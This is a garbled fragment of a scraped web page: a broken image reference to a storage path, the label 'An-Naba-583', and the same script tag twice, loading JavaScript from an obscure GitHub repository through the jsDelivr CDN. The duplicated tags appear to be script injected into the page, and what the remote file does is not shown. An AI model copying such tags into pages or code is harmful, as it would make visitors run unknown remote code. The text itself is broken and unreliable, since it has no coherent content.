 ( - An-Naba-583)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  